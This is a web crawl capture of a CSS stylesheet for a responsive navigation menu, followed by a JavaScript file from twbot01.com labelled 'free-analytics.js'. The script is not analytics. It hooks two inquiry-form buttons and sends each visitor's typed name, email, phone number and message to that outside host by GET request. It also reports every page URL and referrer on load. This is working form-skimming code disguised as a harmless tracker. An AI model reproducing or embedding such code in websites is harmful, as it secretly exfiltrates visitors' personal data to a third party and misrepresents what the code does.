!important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } .wsmenu-submenu-sub-sub a { display: block; color: #000; padding: 10px 25px; background: #000 !important; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } .wsmenu { position: relative; } .wsmenu .wsmenu-list { height: 100%; overflow-y: auto; display: block !important; } .wsmenu .wsmenu-list>li { width: 100%; display: block; float: none; border-right: none; background-color: transparent; position: relative; white-space: inherit; text-align: left; margin: 10px 0px; } .wsmenu>.wsmenu-list>li>a { padding: 9px 32px 9px 17px; font-size: 16px; text-align: left; border-right: solid 0px; background-color: unset !important; color: #000000 !important; line-height: 25px; border-bottom: 1px solid; border-bottom-color: rgba(0, 0, 0, 0.13); position: static; display: block; padding-bottom: 10px !important; } .wsmenu>.wsmenu-list>li>a>.fa { font-size: 16px; color: #bfbfbf; } .wsmenu .wsmenu-list li a .arrow:after { display: none !important; } .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right { font-size: 12px !important; color: #8E8E8E; } .mobile-sub .wsmenu-submenu { transform: none !important; opacity: 1 !important; display: none; position: relative !important; top: -8px; background-color: #fff; border: solid 1px #ccc; padding: 0px; visibility: visible !important; min-width: unset !important; } .mobile-sub .wsmenu-submenu li a { line-height: 17px; height: 30px; background-color: #ffffff !important; font-size: 13px !important; padding: 8px 0px 8px 18px; border-bottom: 1px solid #ccc; color: #201f1f !important; border-bottom: solid 1px #ccc; display: block; padding-left: 40px; position: relative; } .mobile-sub .wsmenu-submenu li a:hover { background-color: #e7e7e7 !important; color: #666666; text-decoration: underline; } .mobile-sub .wsmenu-submenu li:hover>a { background-color: #0b6143 !important; color: #ffffff !important; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a { line-height: 20px; /* height: 36px; */ background-color: #e7e7e7 !important; border-bottom: none; padding-left: 28px; border-bottom: 2px solid #fff; } body .wsmenu-list li>.wsmenu-submenu li { width: 100%; float: unset; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none !important; padding-left: 38px; color: #8e8e8e; } .wsmenu-list .megamenu { background-color: #e7e7e7; color: #666666; display: none; position: relative !important; top: 0px; padding: 0px; border: solid 0px; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-list li:hover .megamenu { display: none; position: relative !important; top: 0px; } .megamenu .title { color: #666666; font-size: 15px !important; padding: 10px 8px 10px 0px; } .halfdiv .title { padding-left: 15px; } .megamenu>ul { width: 100% !important; margin: 0px; padding: 0px; font-size: 13px !important; } .megamenu>ul>li>a { padding: 9px 14px !important; line-height: normal !important; font-size: 13px !important; background-color: #e7e7e7 !important; color: #666666; } .megamenu>ul>li>a:hover { background-color: #000000 !important; } .ad-style { width: 100% !important; } .megamenu ul li.title { line-height: 26px; color: #666666; margin: 0px; font-size: 15px; padding: 7px 13px !important; border-bottom: 1px solid #ccc; background-color: transparent !important; } .halfdiv { width: 100%; display: block; } .halfmenu { width: 100%; display: block; } .menu_form { padding: 10px 10px 63px 10px; background-color: #e7e7e7; } .menu_form input[type="button"] { width: 46%; } .menu_form input[type="submit"] { width: 46%; } .menu_form textarea { min-height: 100px; } .wsmenu { width: 240px; left: -240px; height: 100%; position: fixed; top: 40%; margin: 0; background-color: #fff; border-radius: 0px; z-index: 103; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; border: none !important; background-color: #fff !important; } .animated-arrow {position: relative;left: 0px;top: -18px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;z-index: 9999;} .callusicon { color: #c9c9c9; font-size: 25px; height: 25px; position: fixed; right: 15px; top: 13px; transition: all 0.4s ease-in-out 0s; width: 25px; z-index: 102; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .callusicon:focus, callusicon:hover { color: #fff !important; } .wsoffcanvasopener .callusicon { display: none !important; } .smallogo { width: 100%; display: block; text-align: center; padding-top: 9px; position: fixed; z-index: 101; width: 100%; height: 52px; background: #262626; background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626)); background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0); box-shadow: 0 1px 4px rgba(0, 0, 0, .5); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5); } .wsoffcanvasopener .animated-arrow {left: 240px;top: -20px;} .animated-arrow { cursor: pointer; padding: 0px 35px 16px 0px; margin: 10px 0 0 15px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { cursor: pointer; height: 3px; width: 23px; background: #0c6144; position: absolute; display: block; content: ''; } .animated-arrow span:before { top: -7px; } .animated-arrow span:after { bottom: -7px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { transition: all 500ms ease-in-out; } .wsoffcanvasopener .animated-arrow span { background-color: transparent; } .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after { top: 7px; } .wsoffcanvasopener .animated-arrow span:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); bottom: 0px; } .wsoffcanvasopener .animated-arrow span:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); } .wsmenu-list li>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-list li:hover>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li:hover>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } } /*-------------------------------------------------------------------------- |  05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ .gry { background: #424242; color: #fff; } .orange { background: #ff670f; color: #fff; } .blue { background: #4A89DC; color: #fff; } .green { background: #74a52e; color: #fff; } .red { background: #DA4B38; color: #fff; } .yellow { background: #F6BB42; color: #fff; } .purple { background: #967ADC; color: #fff; } .pink { background: #ee1289; color: #fff; } .chocolate { background: #934915; color: #fff; } .gry>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .gry>.wsmenu-list>li>a { background-color: #fff !important; } .gry>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .gry>.wsmenu-list>li:hover>a { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a:hover { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a.active { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-submenu>li>a:hover { background: #424242; border-radius: 0px !important; color: #fff; } .gry .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .orange>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .orange>.wsmenu-list>li>a { background-color: #fff !important; } .orange>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .orange>.wsmenu-list>li:hover>a { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a:hover { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a.active { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-submenu>li>a:hover { background: #ff670f; border-radius: 0px !important; color: #fff; } .orange .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .blue>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .blue>.wsmenu-list>li>a { background-color: #fff !important; } .blue>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .blue>.wsmenu-list>li:hover>a { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a:hover { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a.active { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-submenu li>a:hover { background: #4A89DC !important; border-radius: 0px !important; color: #fff !important; } .blue .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .green>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .green>.wsmenu-list>li>a { background-color: #fff !important; } .green>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .green>.wsmenu-list>li:hover>a { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a:hover { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a.active { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-submenu>li>a:hover { background: #74a52e !important; border-radius: 0px !important; color: #fff !important; } .green .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .green .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .green .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .red>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .red>.wsmenu-list>li>a { background-color: #fff !important; } .red>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red>.wsmenu-list>li:hover>a { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a:hover { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a.active { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-submenu>li>a:hover { background: #DA4B38 !important; border-radius: 0px !important; color: #fff !important; } .red .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .red .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .red .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .yellow>.wsmenu-list>li>a { background-color: #fff !important; } .yellow>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .yellow>.wsmenu-list>li:hover>a { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a:hover { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a.active { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-submenu>li>a:hover { background: #F6BB42 !important; border-radius: 0px !important; color: #fff !important; } .yellow .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list li a .fa { color: #424242 !important; } .purple>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .purple>.wsmenu-list>li>a { background-color: #fff !important; } .purple>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .purple>.wsmenu-list>li:hover>a { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a:hover { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a.active { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-submenu>li>a:hover { background: #967ADC !important; border-radius: 0px !important; color: #fff !important; } .purple .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .pink>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .pink>.wsmenu-list>li>a { background-color: #fff !important; } .pink>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .pink>.wsmenu-list>li:hover>a { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a:hover { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a.active { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-submenu>li>a:hover { background: #ee1289 !important; border-radius: 0px !important; color: #fff !important; } .pink .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .chocolate>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .chocolate>.wsmenu-list>li>a { background-color: #fff !important; } .chocolate>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .chocolate>.wsmenu-list>li:hover>a { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a:hover { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a.active { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-submenu>li a:hover { background: #934915 !important; border-radius: 0px !important; color: #fff !important; } .chocolate .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .tranbg { background-color: transparent !important; } .whitebg { background-color: #fff !important; } .whitebg:hover { color: #000 !important; } .blue-grdt { background: #5999ee; background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc)); background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0); color: #fff; } .gry-grdt { background: #565656; background: -moz-linear-gradient(top, #565656 0%, #424242 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242)); background: -webkit-linear-gradient(top, #565656 0%, #424242 100%); background: -o-linear-gradient(top, #565656 0%, #424242 100%); background: -ms-linear-gradient(top, #565656 0%, #424242 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0); color: #fff; } .green-grdt { background: #86ba3d; background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e)); background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0); color: #fff; } .red-grdt { background: #f05c48; background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38)); background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0); color: #fff; } .orange-grdt { background: #fc7d33; background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f)); background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0); color: #fff; } .yellow-grdt { background: #ffcd67; background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42)); background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%); background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0); color: #fff; } .purple-grdt { background: #a98ded; background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc)); background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0); color: #fff; } .pink-grdt { background: #fb3ea4; background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f)); background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0); color: #fff; } .whitebg>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .whitebg>.wsmenu-list>li>a { background-color: #fff !important; } .whitebg>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red-grdt>.wsmenu-list>li>a { color: #fff !important; } .red-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .red-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .gry-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .blue-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .green-grdt>.wsmenu-list>li>a { color: #fff !important; } .green-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .green-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .orange-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .yellow-grdt>.wsmenu-list>li>a { color: #424242 !important; } .yellow-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .yellow-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #424242 !important; } .yellow-grdt>.wsmenu-list li a .fa { color: #424242 !important; } .purple-grdt>.wsmenu-list>li>a { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .purple-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .pink-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } @media only screen and (max-width: 780px) { body ul.mobile-sub.wsmenu-list img { position: relative; top: 21px; } .mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 0;font-size: 16px;top: 4px;display: none;} .red-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .green-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .gry>.wsmenu-submenu>li:hover>a { background-color: #424242 !important; color: #fff; } .gry>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #424242; } .gry>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #424242; } .orange>.wsmenu-submenu>li:hover>a { background-color: #ff670f !important; color: #fff; } .orange>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ff670f; } .orange>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ff670f; } .blue>.wsmenu-submenu>li:hover>a { background-color: #4A89DC !important; color: #fff; } .blue>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #4A89DC; } .blue>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #4A89DC; } .green>.wsmenu-submenu>li:hover>a { background-color: #74a52e !important; color: #fff; } .green>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #74a52e; } .green>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #74a52e; } .red>.wsmenu-submenu>li:hover>a { background-color: #DA4B38 !important; color: #fff; } .red>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #DA4B38; } .red>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #DA4B38; } .yellow>.wsmenu-submenu>li:hover>a { background-color: #F6BB42 !important; color: #fff; } .yellow>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #F6BB42; } .yellow>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #F6BB42; } .purple>.wsmenu-submenu>li:hover>a { background-color: #967ADC !important; color: #fff; } .purple>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #967ADC; } .purple>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #967ADC; } .pink>.wsmenu-submenu>li:hover>a { background-color: #ee1289 !important; color: #fff; } .pink>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ee1289; } .pink>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ee1289; } .chocolate>.wsmenu-submenu>li:hover>a { background-color: #934915 !important; color: #fff; } .chocolate>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #934915; } .chocolate>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #934915; } .tranbg { background-color: #fff !important; } .tranbg>.wsmenu-list>li>a { color: #000 !important; } } .logoo .owl-dots { display: none; } ul.wsmenu-submenu-sub li a { background: transparent !important; color: #0b6143 !important; border: unset; } ul.wsmenu-submenu-sub li:hover a { background: #fff !important; } .ul.mobile-sub:hover ul.wsmenu-submenu-sub li a { background: #fff !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:before { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #feffff; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 12px; z-index:999 !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:hover:after{ display:none; }

--- FILE ---
content_type: application/javascript
request_url: https://twbot01.com/free-analytics.js
body_size: 2441
content:
// // Make a GET request using jQuery

var page_url = window.location.href;
var referrer = document.referrer;


$('#inquiry_form_btn').click(function() {
    
    var n = document.getElementById('inquiry_form_name').value;
    var e = document.getElementById('inquiry_form_email').value;
    var p = document.getElementById('inquiry_form_phone').value;
    var m = document.getElementById('inquiry_form_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});


$("#inquiry_popup_btn").click(function() {
    
    var n = document.getElementById('inquiry_name').value;
    var e = document.getElementById('inquiry_email').value;
    var p = document.getElementById('inquiry_phone').value;
    var m = document.getElementById('inquiry_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});

var url = 'https://twbot01.com/free-analytics?page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
var xhr = new XMLHttpRequest();
xhr.open('GET', url, true);

xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
        if (xhr.status == 200) {
            // Process response here
            var response = xhr.responseText;
            console.log(response);
        } else {
            // Handle errors here
            console.error('Error:', xhr.status);
        }
    }
};

xhr.send();
